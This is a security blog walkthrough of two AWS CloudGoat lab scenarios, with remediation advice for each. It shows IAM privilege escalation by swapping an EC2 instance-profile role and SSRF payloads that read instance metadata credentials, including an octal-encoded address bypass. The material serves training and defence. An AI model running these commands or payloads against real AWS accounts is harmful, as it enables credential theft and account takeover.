


AWS CloudGoat and mitigation strategies: Part 3
AWS Cloudgoat and mitigation strategies Part 3
This is part 3 of the series on AWS Cloudgoat Scenarios and the mitigation strategies.
In this part, we cover Scenarios 4 and 5:
- Scenario 4: Privilege escalation via EC2 instance (iam_privesc_by_attachment)
- Scenario 5: Privilege escalation via SSRF web application exploit (ec2_ssrf)</a
This part of the article presumes that Cloudgoat has already been configured.
Please refer to part 1 of this series to see how to install and configure Cloudgoat.
Scenario 4: Privilege escalation via EC2 instance (iam_privesc_by_attachment)
Description:
Starting with a very limited set of permissions, the attacker is able to leverage the instance-profile-attachment permissions to create a new EC2 instance with significantly greater privileges than their own. With access to this new EC2 instance, the attacker gains full administrative powers within the target account and is able to accomplish the scenario’s goal – deleting the cg-super-critical-security-server and paving the way for further nefarious actions.
To start the environment:
# ./cloudgoat.py create iam_privesc_by_attachment
Credentials for user “Kerrigan” should be generated:

Once again, save the credentials under profile “Kerrigan”:
# aws configure --profile kerrigan
For the rest of this scenario, we will be using “Kerrigan”‘s credentials
To destroy the environment after you are done, type: (IMPORTANT)
# ./cloudgoat.py destroy iam_privesc_by_attachment
Attack:
Attacker starts with IAM user “Kerrigan”. Let’s start with some user enumeration:
# aws iam list-groups-for-user --user-name kerrigan --profile kerrigan
 # aws iam list-attached-user-policies --user-name kerrigan --profile kerrigan
 # aws iam list-user-policies --user-name kerrigan --profile kerrigan
Looks like we do not have many permissions around IAM.



Since we have no permissions to list or view the permissions we have, let’s use the Enumerate-IAM script.
This is a non-destructive bruteforce script to test what kind of permissions the account can have (but only get* and list* calls). Check out the github page for installation instructions.
# ./enumerate-iam/enumerate-iam.py --access-key "KERRIGAN-ACCESS-KEY" --secret-key "KERRIGAN-SECRET-KEY"
One of the calls we can perform is the IAM list rows command:

# aws iam list-roles --profile kerrigan
When we try to list roles, there are 2 roles that looks similar: cg-meek-role-xx and cg-mighty-role-xx; but both of the roles seems to have the same assume-role permission.
# aws ec2 describe-instances --region us-east-1 --profile kerrigan
There is a T2.micro EC2 instance, tagged with the name “cg-super-critical-security-server”.

The “cg-ec2-meek-instance-profile” is also attached to the instance.

Next, let’s see which role is attached to the EC2 instance profile:

# aws iam list-instance-profiles --profile kerrigan
We can see that the meek role is also attached to the meek instance profile.
The user Kerrigan seems to have a lot of EC2 privileges; so let’s try to create an EC2 instance.
First, we need to create a key-pair so that we can SSH into the EC2 after creating it:
# aws ec2 create-key-pair --key-name testerjm --query 'KeyMaterial' --output text > testerjm.pem --region us-east-1 --profile kerrigan
Next just set the permission on the SSH key on our computer:
# chmod 600 testerjm.pem

Let’s check which security groups are available as well:
# aws ec2 describe-security-groups --region us-east-1 --profile kerrigan
There is a security group allowing SSH (Port 22), and that’s what we are going to use. Note down the GroupName as well:
We also need the SubnetID, Instance Profile ARN, and AMI Image ID which we can get from the command:

# aws ec2 describe-instances --region us-east-1 --profile kerrigan
The AMI Image ID refers to the software template for the EC2 instance.
At this point, we do not know the exact OS of the AMI (AWS cli describe-images fails!), but we can make a good guess that it is running on linux:
Usually Linux servers will allow SSH for administration via port 22; Windows servers will usually use RDP via port 3389.
Now, create the t2.micro EC2 instance with all the information we got:
# aws ec2 run-instances --image-id ami-xx --instance-type t2.micro --iam-instance-profile Arn=arn:aws:iam::xxx:instance-profile/cg-ec2-meek-instance-profile-xxx --key-name testerjm --subnet-id subnet-xxx --security-group-ids sg-xx --region us-east-1 --profile kerrigan

If you get a JSON output describing the instance state “Pending”, then the command has succeeded. Note down the instance-id.
"State": { "Code": 0,"Name": "pending" }

After a few minutes, the EC2 instance should be running. Dump out the EC2 instance and find the Public IP address or the public DNS name of the EC2 instance using the instance-id obtained from previous command.
# aws ec2 describe-instances --region us-east-1 --profile kerrigan
Try to SSH into the EC2 instance using the key pair that we have. Since we do not know the exact OS is on the EC2 instance, we can try the default linux user names. A good list can be seen here:
https://alestic.com/2014/01/ec2-ssh-username/
# ssh -i "testerjm.pem" ubuntu@x.x.x.x
![]()
Install awscli in the EC2 instance so that we could start deleting the security-server.
# sudo apt-get update
 # sudo apt-get install awscli
However trying to terminate the super-critical-security-server EC2 instance fails! The current role attached on the EC2 Instance Profile does not have enough privileges to do so.
# aws ec2 terminate-instances --instance-id i-xxx --region us-east-1
![]()
Remember the mighty role we found earlier? Let’s remove the meek role from meek instance profile and add the mighty role onto it:
# aws iam remove-role-from-instance-profile --instance-profile-name cg-ec2-meek-instance-profile-xxx --role-name cg-ec2-meek-role-xxx --profile kerrigan
 # aws iam add-role-to-instance-profile --instance-profile-name cg-ec2-meek-instance-profile-xxx --role-name cg-ec2-mighty-role-xxx --profile kerrigan
After adding the role, wait a few minutes for the change to take effect. Now let’s SSH again into the EC2 Ubuntu EC2 instance that was just created and try to query to see what kind of privileges the EC2 instance-profile now have.
# aws iam list-attached-role-policies --role-name cg-ec2-mighty-role-xxx
 aws iam get-policy-version --policy-arn arn:aws:iam::xxx:policy/cg-ec2-mighty-policy --version-id v1


Looks like this role has full access to any resources in the AWS account. We can pretty much do whatever we want at this point, including terminating the “cg-super-critical-security-server” EC2 instance.
Final result:
The attacker is able to terminate the “cg-super-critical-security-server” EC2 instance, completing the scenario.
# aws ec2 terminate-instances --instance-id i-xxx --region us-east-1
Vulnerability:
The vulnerability in this scenario is having the ability to attach the ‘mighty’ role to the new instance we created, providing ourselves with full-admin privileges. With this permission, the attacker can now exfiltrate the data on the server before deleting the EC2 instance “cg-super-critical-security-server”.
Remediation:
Firstly, protect IAM users and their accounts from credentials from being stolen, enable multi-factor authentication devices (MFA) to authenticate access to the AWS resources.
When using MFA authentication, a temporary session token is issued instead. This token has an expiration date which prevents it from being picked up and re-used again in the future (Depends on the session duration which you can set – use the shortest duration as you need). More info on that here: https://aws.amazon.com/premiumsupport/knowledge-center/authenticate-mfa-cli/
Secondly, the principle of least privilege also applies here as well; there is simply no reason to have a role which can access any resources with all privileges (e.g cg-mighty-role). Similarly to the previous scenarios, regular audits of privileges will help here.
AWS’s Trusted Advisor and Config that can help with auditing accounts and monitoring your AWS configurations.
Scenario 5: Privilege escalation via SSRF web application exploit (ec2_ssrf)
Description:
Starting as the IAM user Solus, the attacker discovers they have ReadOnly permissions to a Lambda function, where hardcoded secrets lead them to an EC2 instance running a web application that is vulnerable to server-side request forgery (SSRF). After exploiting the vulnerable app and acquiring keys from the EC2 metadata service, the attacker gains access to a private S3 bucket with a set of keys that allow them to invoke the Lambda function and complete the scenario.
To start the environment:

# ./cloudgoat.py create ec2_ssrf
Upon successful deployment of the scenario, you will receive user Solus’s credentials.
Once again, save the credentials under profile “Solus”:
# aws configure --profile solus
For the rest of this scenario, we will be using “Solus”‘s credentials
To destroy the environment after you are done, type: (IMPORTANT)
# ./cloudgoat.py destroy ec2_ssrf
Attack:
Using this very useful enumerate_iam script to enumerate Solus’s privileges, we find that the privileges are quite limited – most of the privileges are on lambda:


Following that, an interesting lambda function was found:
# aws lambda list-functions --region us-east-1 --profile solus
It appears to have stored access keys in the “Environment” variable.
We can get more information on the Lambda function using the get-function command:
# aws lambda get-function --function-name cg-lambda-cgidb7g3b2xtws --region us-east-1 --profile solus
The Lambda code is stored in a S3 bucket:

We can access the lambda code by going to the long S3 bucket link in “Location” on a web browser.
After downloading the lambda zip file containing the code, we can read the lambda source code:
Before we proceed further, add the new credentials we found on the Lambda environment variables to another profile called “lambda-user”.
# aws configure --profile lambda-user


Once again, we used the enumerate_iam script and find that this set of user credentials have considerable permissions on EC2:
For the next step, let’s start to enumerate the EC2 instances on the AWS account.
# aws ec2 describe-instances --region us-east-1 --profile lambda-user
Take note of the “PrivateIpAddress”, “Groups” and “IamInstanceProfile” fields:
The SecurityGroups seems to suggest the instance is a http server.

Using the public IP address (Or the public DNS name), navigate to the server using a web browser and the server returned an error page.

Based on the error message, we can deduce that the EC2 server is using expressJS (A nodejs web framework) and requires a HTTP GET variable called “url”.

If we use the following URL: http://x.x.x.x/?url=http://www.google.com, we can see it fetches Google’s homepage for us:

We can abuse this function by making the EC2 instance fetch the EC2 instance meta-data service and get the EC2 role name:
http://x.x.x.x/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/

Over here, we can use the role name and the meta-data service again to get another set of temporary credentials containing “AccessKeyId”, “SecretAccessKey”, and a “Token”:
http://x.x.x.x/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cgxxx
Next we add the newly obtained credentials to another profile:
# aws configure --profile ec2-role
Since this is a temporary token, we need to add the session token as well. Edit the credentials file and add the session token manually:
# vi ~/.aws/credentials

Further enumeration using these set of new user credentials, we can see some S3 privileges:
Lists all the buckets, and there is a bucket called cg-secret-s3-bucket-cgxxx
# aws s3 ls --profile ec2-role

Naturally, we check the files in this bucket and download the file in it:
# aws s3 ls s3://cg-secret-s3-bucket-cgxxx --profile ec2-role
 # aws s3 cp s3://cg-secret-s3-bucket-cgxxx/admin-user.txt ./ --profile ec2-role

The file “admin-user.txt” seems to contain yet another set of AWS credentials
# cat admin-user.txt

Add the newly obtained credentials once again to profile “admin-user”:
# aws configure --profile admin-user
The set of credentials for “admin-user” seems to be for account “shepard-cgxxx”
# aws sts get-caller-identity --profile admin-user

Confirming the user privileges and now shows we have full access:

# aws iam list-attached-user-policies --user-name shepard-cgxxx --profile admin-user
 # aws iam get-policy-version --policy-arn arn:aws:iam::xxx:policy/cg-shepard-policy-cgxxx --profile admin-user --version-id v1
Final result:
Since we have highest privileges, we can pretty much do anything now, including invoking the lambda function and storing the execution result into a file:
# aws lambda invoke --function-name cg-lambda-cgxxx ./lambda.txt --region us-east-1 --profile admin-user
 # cat lambda.txt

![]()
Vulnerability:
The web application is vulnerable to Server Side Request Forgery (SSRF), a malicious actor can get the application to send HTTP requests on their behalf – and if the application is running on an EC2 instance, this gives the attacker access to the instance metadata service.
Remediation:
Storing critical secrets in Lambda environment variables is generally not a good idea;
Although the environment variables are encrypted at rest, users with access to the lambda configuration can easily see them as shown in this scenario.
One way to prevent this is to use AWS KMS to encrypt them. Link for more info: https://aws.amazon.com/premiumsupport/knowledge-center/lambda-environment-variables-iam-access/
For the SSRF vulnerability, the best way to protect against this kind of attack is not to use any of user’s input as part of any forwarding traffic.
However, if any part of the user’s input is used, the user’s input must be sanitized and well tested taking into account any other kind of user’s input.
(For example, in this scenario we could use octal instead of IP address for the SSRF attack which will work as well: “http://x.x.x.x/?url=http://025177524776/latest/meta-data/iam/security-credentials/”.).
Wherever possible, you should also whitelist allowed domains and protocols.
Thank you for reading it till this far. We have reached the end of Part 3. If you find this helpful, please check out other parts of this article.
We also offer a Cloud Security Assessment Program (CSAP) for both AWS and Azure Public cloud. These programs are aimed at finding vulnerabilities and misconfigurations such as those in the Cloudgoat Scenarios.
Click HERE for more information.